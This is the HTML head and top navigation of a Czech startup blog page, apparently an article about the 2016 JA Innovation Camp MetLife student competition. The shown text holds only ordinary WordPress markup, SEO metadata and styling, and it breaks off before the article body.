

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/
body_size: 15092
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Na Innovation Campu se utkaly týmy z čelé ČR" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Na Innovation Campu se utkaly týmy z čelé ČR - MámNapad.cz</title>
<meta name="description" content="Vymyslet realizovatelný projekt, kolektivně rozvinout a prosadit inovativní nápad a úspěšně ho obhájit před odborníky. To a mnohem víc si mohlo v praxi"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Na Innovation Campu se utkaly týmy z čelé ČR - MámNapad.cz" />
<meta property="og:description" content="Vymyslet realizovatelný projekt, kolektivně rozvinout a prosadit inovativní nápad a úspěšně ho obhájit před odborníky. To a mnohem víc si mohlo v praxi" />
<meta property="og:url" content="https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png" />
<meta property="og:image:width" content="1066" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Na Innovation Campu se utkaly týmy z čelé ČR" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2016-06-27T15:09:43+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Na Innovation Campu se utkaly týmy z čelé ČR - MámNapad.cz" />
<meta name="twitter:description" content="Vymyslet realizovatelný projekt, kolektivně rozvinout a prosadit inovativní nápad a úspěšně ho obhájit před odborníky. To a mnohem víc si mohlo v praxi" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png","width":"1066","height":"800","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/#webpage","url":"https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/","name":"Na Innovation Campu se utkaly t\u00fdmy z \u010del\u00e9 \u010cR - M\u00e1mNapad.cz","datePublished":"2016-06-27T15:09:43+02:00","dateModified":"2016-06-27T15:09:43+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Na Innovation Campu se utkaly t\u00fdmy z \u010del\u00e9 \u010cR - M\u00e1mNapad.cz","datePublished":"2016-06-27T15:09:43+02:00","dateModified":"2016-06-27T15:09:43+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Vymyslet realizovateln\u00fd projekt, kolektivn\u011b rozvinout a prosadit inovativn\u00ed n\u00e1pad a \u00fasp\u011b\u0161n\u011b ho obh\u00e1jit p\u0159ed odborn\u00edky. To a mnohem v\u00edc si mohlo v praxi","name":"Na Innovation Campu se utkaly t\u00fdmy z \u010del\u00e9 \u010cR - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Na Innovation Campu se utkaly týmy z čelé ČR" href="https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/4519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=4519' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Finnovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Finnovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Na Innovation Campu se utkaly týmy z čelé ČR">
            <meta property="og:description" content="Vymyslet realizovatelný projekt, kolektivně rozvinout a prosadit inovativní nápad a úspěšně ho obhájit před odborníky. To a mnohem víc si mohlo v praxi vyzkoušet 69 studentů z 11 středních škol z celé ČR v rámci 2. ročníku speciální soutěže JA Innovation Camp MetLife 2016. V unikátním dvoudenním klání studentských projektových týmů, jež proběhlo 7. a [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1-850x560.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4519 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								31. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a 